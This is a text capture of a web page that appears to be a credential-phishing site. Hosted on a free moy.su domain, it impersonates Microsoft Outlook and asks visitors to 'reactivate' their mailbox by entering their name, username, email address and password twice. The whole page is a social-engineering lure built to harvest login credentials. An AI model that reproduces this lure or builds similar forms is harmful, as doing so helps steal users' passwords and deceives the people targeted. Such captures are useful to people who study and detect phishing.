 http://webacount.moy.su/microsoftoutlook.htm
webacount.moy.su
Fill in your email account details to reactivate your mailbox!
Name:
Username/ID:
E-Mail:
Password:
Re-password:
Submit Form Reset Form